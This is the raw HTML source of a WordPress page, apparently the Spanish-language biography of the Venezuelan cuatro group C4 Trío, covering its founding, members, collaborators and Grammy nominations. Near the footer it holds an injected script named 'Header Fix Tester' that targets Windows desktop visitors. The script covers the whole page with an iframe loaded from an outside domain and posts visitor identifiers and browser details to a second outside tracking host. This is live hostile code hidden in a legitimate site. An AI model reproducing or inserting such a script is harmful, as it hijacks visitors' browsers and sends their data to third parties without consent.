.superside li.current_page_item a {
  color: #ffffff;
}
.superside .superside-social-icons .icon {
  font-size: 12 * 1.5;
}
body.superside--enabled:before {
  background: rgba(35, 35, 35, 0.8);
}
body.superside--open:before {
  cursor: url("https://boldblocks.com/staging/supermenu/wp-content/plugins/supermenu/assets/img/close-white.png"), default;
}
.superside__copyrights {
  color: #dddddd;
  font-family: Lato;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 1px;
}
.superside-toggler .lines,
.superside-toggler .lines:before,
.superside-toggler .lines:after {
  background: #232323;
}
.superside-toggler:hover .lines,
.superside-toggler:hover .lines:before,
.superside-toggler:hover .lines:after {
  background: #a0ce4e;
}

.superside .ss-text-logo .logo {
  font-family: Raleway;
  font-weight: 700;
  font-size: 14px;
  padding: 5px;
  letter-spacing: 3px;
  text-transform: ;
  color: #ffffff;
  border-width: 2px;
  border-color: #232323;
  border-style: solid;
}
.superside .superside-logo {
  max-height: 70px;
}
.superside {
  visibility: visible;
}



/* Searchform */
.supermenu__searchform {
  background: rgba(0,0,0,0.8);
}
.supermenu__searchform .supermenu__searchform_input {
  color: #919191;
  background: #ffffff;
  border-width: 0px 0px 0px 0px;
  border-color: #222222;
  border-style: solid;
}

.supermenu__mobile .supermenu__menu-items-wrapper {
  background: #ffffff;
}
/* 10. SUPERSIDE WIDGETS */
/* DESKTOP*/
@media all and (min-width: 768px) {
  
}

/*MOBILE*/
@media all and (max-width: 768px) {
  .supermenu.stacked {
    max-height: 45px;
  }
  .superside--sidebar--slidein--right .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--right .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--right .supermenu.supermenu--fixed, 
  .superside--sidebar--slidein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--left .supermenu.supermenu--fixed, 
  .superside--sidebar--slidein--right, 
  .superside--sidebar--fadein--right, 
  .superside--sidebar--offcanvas--right, 
  .superside--sidebar--slidein--left, 
  .superside--sidebar--fadein--left, 
  .superside--sidebar--offcanvas--left {
    width: 100%;
  }
  .superside--sidebar--slidein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--left .supermenu.supermenu--fixed {
    left: 0;
  }
  .superside--sidebar--slidein--right.superside--open .superside, 
  .superside--sidebar--fadein--right.superside--open .superside, 
  .superside--sidebar--offcanvas--right.superside--open .superside {
    right: 0;
  }
  .superside--sidebar--slidein--left.superside--open .superside, 
  .superside--sidebar--fadein--left.superside--open .superside, 
  .superside--sidebar--offcanvas--left.superside--open .superside {
    left: 0;
  }
  .superside--sidebar--slidein--right .superside__close, 
  .superside--sidebar--fadein--right .superside__close, 
  .superside--sidebar--offcanvas--right .superside__close, 
  .superside--sidebar--slidein--left .superside__close, 
  .superside--sidebar--fadein--left .superside__close, 
  .superside--sidebar--offcanvas--left .superside__close {
    display: block;
  }
  .superside--sidebar--slidein--right .superside__toggler__item, 
  .superside--sidebar--fadein--right .superside__toggler__item, 
  .superside--sidebar--offcanvas--right .superside__toggler__item, 
  .superside--sidebar--slidein--left .superside__toggler__item, 
  .superside--sidebar--fadein--left .superside__toggler__item, 
  .superside--sidebar--offcanvas--left .superside__toggler__item {
    display: inline-block;
  }
  .superside--sidebar--slidein--right .superside, 
  .superside--sidebar--fadein--right .superside, 
  .superside--sidebar--offcanvas--right .superside {
    right: -300px;
  }
  .superside--sidebar--slidein--left .superside, 
  .superside--sidebar--fadein--left .superside, 
  .superside--sidebar--offcanvas--left .superside {
    left: -300px;
  }
}

.supermenu--default .supermenu__logo-wrapper > a { 
  display: inline-block !important;
}
</style>
<style type="text/css" id="supermenu-customcss">
</style><link rel="alternate" hreflang="es-ES" href="https://www.c4trio.com/biografia/"/>
<link rel="alternate" hreflang="en-US" href="https://www.c4trio.com/en/biografia/"/>
<link rel="alternate" hreflang="es" href="https://www.c4trio.com/biografia/"/>
<link rel="alternate" hreflang="en" href="https://www.c4trio.com/en/biografia/"/>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '582035169377803', url);
      </script>
    <script type='text/javascript'>fbq('init', '582035169377803', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=582035169377803&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1571974540166{margin-top: -50px !important;}.vc_custom_1491919263780{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1573439450013{margin-bottom: -20px !important;}.vc_custom_1644344009972{padding-top: 2px !important;padding-bottom: 6% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<meta property="fb:pages" content="12418787714" />
	
</head>

<body class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-4094 page-parent wp-theme-mixtapewp qodef-core-1.0.0 translatepress-es_ES mixtapewp-ver-1.3  qodef-grid-1300 qodef-header-standard qodef-sticky-header-on-scroll-down-up qodef-default-mobile-header qodef-sticky-up-mobile-header qodef-dark-header qodef-header-style-on-scroll wpb-js-composer js-comp-ver-7.6 vc_responsive">


<div class="qodef-wrapper">
    <div class="qodef-wrapper-inner">
      
        
<header class="qodef-page-header">
        <div class="qodef-menu-area">
        			            <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left">
					<div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="https://www.c4trio.com/" style="height: 2px;">
        <img class="qodef-normal-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="logo"/>
        <img class="qodef-dark-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="dark logoo"/>            </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
                        
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    </nav>

                                            </div>
                </div>
            </div>
            </div>
        
<div class="qodef-sticky-header">
        <div class="qodef-sticky-holder">
                <div class=" qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="https://www.c4trio.com/" >
        <img class="qodef-normal-logo" src="" alt="logo"/>
        <img class="qodef-dark-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="dark logoo"/>            </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
						
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    </nav>

						                    </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="qodef-mobile-header">
    <div class="qodef-mobile-header-inner">
                <div class="qodef-mobile-header-holder">
            <div class="qodef-grid">
                <div class="qodef-vertical-align-containers">
                                                                <div class="qodef-position-center">
                            <div class="qodef-position-center-inner">
                                
<div class="qodef-mobile-logo-wrapper">
    <a href="https://www.c4trio.com/" style="height: 2px">
        <img src="https://www.c4trio.com/wp-content/uploads/2016/09/logo-1.png" alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="qodef-position-right">
                        <div class="qodef-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .qodef-vertical-align-containers -->
            </div>
        </div>
        
<nav class="qodef-mobile-nav">
    <div class="qodef-grid">
            </div>
</nav>

    </div>
</header> <!-- close .qodef-mobile-header -->



                    <a id='qodef-back-to-top'  href='#'>
                <span class="qodef-icon-stack">
                     <span aria-hidden="true" class="qodef-icon-font-elegant arrow_triangle-up " ></span>                </span>
            </a>
        
        
        <div class="qodef-content" style="margin-top: -100px">
                        <div class="qodef-content-inner">
<div class="qodef-full-width">
<div class="qodef-full-width-inner">
							<div class="wpb-content-wrapper"><div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="vc_row wpb_row vc_row-fluid qodef-section vc_custom_1571974540166 qodef-content-aligment-left" style=""><div class="clearfix qodef-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-12 vc_col-sm-offset-0"><div class="vc_column-inner vc_custom_1491919263780"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div><div class="qodef-elements-holder qodef-responsive-mode-768" ><div class="qodef-elements-holder-item " data-item-class="qodef-elements-holder-custom-332245" data-1280-1440="17.5% 14% 0 10%" data-1024-1280="13% 13% 0 9%" data-768-1024="10% 13% 10.2% 8%" data-600-768="10% 13% 10.2% 8%" data-480-600="20% 12% 20% 10%" data-480="20% 12% 20% 10%" >
	<div class="qodef-elements-holder-item-inner">
		<div class="qodef-elements-holder-item-content qodef-elements-holder-custom-332245" style="padding: 15.5% 20% 0 12%">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1><span style="color: #53bdd9;">EL GRUPO</span></h1>

		</div>
	</div>
<div class="qodef-separator-holder clearfix  qodef-separator-left">
	<div class="qodef-separator" style="border-color: #000000;width: 22px;border-bottom-width: 3px;margin-top: 28px;margin-bottom: 28px"></div>
</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1644344009972" >
		<div class="wpb_wrapper">
			<p><b>C4 Trío</b><span style="font-weight: 400;"> es considerado hoy en día una de las propuestas musicales más innovadoras y originales de la movida musical venezolana y latinoamericana. Con su formato inusual; tres Cuatros venezolanos y un Bajo eléctrico, han logrado una sonoridad única, enraizada en la música popular venezolana pero con fuertes pinceladas de jazz, música latina, world music y pop. Por esta razón </span><b>C4 Trío</b><span style="font-weight: 400;"> se ha paseado sin complejos por los más diversos estilos musicales, sorprendiendo por el virtuosismo de sus ejecuciones, la creatividad de sus arreglos y por la inmensa variedades de recursos sonoros que extraen del Cuatro venezolano. </span></p>
<p><b>C4 Trío</b><span style="font-weight: 400;"> fue fundado en 2005 por los cuatristas Jorge Glem, Edward Ramírez y Héctor Molina a quienes se les unió luego el bajista Rodner Padilla y más tarde Gustavo Márquez. Han compartido experiencias musicales con artistas de las más diversas tendencias, dentro de los que caben destacar: Carlos Vives, Soledad Bravo, Marta Gómez, Oscar D’ León, Guaco, Serenata Guayanesa, Desorden Público, Luis Enrique, Rafael “Pollo” Brito, Anat Cohen, El Cuarteto, Edmar Castañeda, Puerto Candelaria, Eddy Marcano, Aquiles Báez, Alexis Cárdenas, Servando Primera, Francisco Pacheco, Betsayda Machado, Marcial Istúriz, Cheo Hurtado, Rubén Blades, Gualberto Ibarreto, entre otros.</span></p>
<div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p><span style="font-weight: 400;">Tienen en su haber 6 producciones discográficas y un DVD conmemorativo de sus 10 años de vida artística con la participación de un importante grupo de artistas venezolanos. Su disco “Gualberto+C4” (2012), hecho en colaboración con el afamado cantante venezolano Gualberto Ibarreto, fue nominado al Latin Grammy 2013 como Mejor Álbum de Música Folklórica. </span></p>
<p><span style="font-weight: 400;">En 2014 su disco “De Repente” (2013), hecho conjuntamente con el cantante venezolano Rafael “Pollo” Brito, obtuvo un Latin Grammy por Mejor Ingeniería de Sonido para un Álbum. También el disco “Pa Fuera” (2017) hecho junto a la banda venezolana de Ska Desorden Público obtuvo una nominación en la 60th Grammy Award 2018 como Best Latin, Rock and Alternative Album y su más reciente producción “Tiempo al tiempo” (2019), hecha junto al cantante nicaragüense Luis Enrique obtuvo Latin Grammy como Mejor Álbum de Música Folklórica y Mejor Arreglo por el tema “Sirena”, así mismo una nominación como Best Tropical Latin Album en 62th Grammy Award 2020. En 2021 salió al mercado el EP “Back to 4”cuyo álbum completo estará disponible en mayo de 2022. “Back to 4” es un álbum hecho en co-produción con el productor norteamericano Michael League y saldrá bajo el sello Ground Up Music. </span></p>
<p><b>C</b><b>4 Trío</b><span style="font-weight: 400;"> ha mantenido desde su fundación una intensa agenda de conciertos en los escenarios más importantes de América y Europa mostrando siempre la versatilidad y universalidad del Cuatro venezolano.</span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div>		</div>
	</div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-12 vc_col-sm-offset-0"><div class="vc_column-inner vc_custom_1573439450013"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 102px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1440" height="900" src="https://www.c4trio.com/wp-content/uploads/2022/02/c4.jpg" class="vc_single_image-img attachment-full" alt="" title="Instagram: @jag_photox - COPYRIGHTS RESERVED" srcset="https://www.c4trio.com/wp-content/uploads/2022/02/c4.jpg 1440w, https://www.c4trio.com/wp-content/uploads/2022/02/c4-300x188.jpg 300w, https://www.c4trio.com/wp-content/uploads/2022/02/c4-1024x640.jpg 1024w, https://www.c4trio.com/wp-content/uploads/2022/02/c4-768x480.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 42px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1350" height="900" src="https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347.jpg" class="vc_single_image-img attachment-full" alt="" title="_MG_1347" srcset="https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347.jpg 1350w, https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347-600x400.jpg 600w, https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347-300x200.jpg 300w, https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347-1024x683.jpg 1024w, https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347-768x512.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 42px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div></div>										


				</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="qodef-footer-inner clearfix">

		<div class="qodef-footer-bottom-holder">
    <div class="qodef-footer-bottom-holder-inner">
                    <div class="qodef-container">
                <div class="qodef-container-inner">

        <div class="qodef-two-columns-50-50 clearfix">
	<div class="qodef-two-columns-50-50-inner">
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="text-2" class="widget qodef-footer-bottom-left widget_text">			<div class="textwidget"><p>© 2022 C4 TRÍO Todos los Derechos Reservados | Diseño &amp; Desarrollo: <a href="https://josuar.com/" target="_blank" rel="noopener">josuar.com</a></p>
</div>
		</div>			</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
							</div>
		</div>
	</div>
</div>                </div>
            </div>
            </div>
</div>
	</div>
</footer>

</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->
<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mixtapewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/d2f7609d4a999407f8441d10730517ab", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.c4trio.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.c4trio.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="supermenu-js-extra">
/* <![CDATA[ */
var supermenu_vars = {"sm_effect_triggerpoint":"1100","sm_fixed_menu":"supermenu--fixed","sm_change_menu_styles":"no","sm_fade_in_after_etp":"no","sm_change_menu_width":"no-change","sm_change_menu_height":"90","sm_superside_layout":"aside"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4trio.com/wp-content/plugins/supermenu/assets/js/supermenu.js?ver=2.4.3.2" id="supermenu-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 